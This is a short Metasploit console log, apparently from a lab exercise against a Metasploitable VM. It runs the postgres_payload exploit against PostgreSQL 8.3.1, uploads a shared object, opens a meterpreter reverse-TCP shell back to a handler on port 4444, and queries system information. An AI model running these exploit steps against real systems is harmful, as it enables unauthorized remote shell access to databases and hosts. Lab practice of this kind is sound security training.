 payload => linux/x86/meterpreter/reverse_tcp
msf exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.107.129:4444
[*] 192.168.107.128:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC c
c (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/fLIGbZVE.so, should be cleaned up automatically
[*] Sending stage (1062760 bytes) to 192.168.107.128
[*] Meterpreter session 7 opened (192.168.107.129:4444 -> 192.168.107.128:44210) at
 2025-12-20 00:45:44 -0500
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >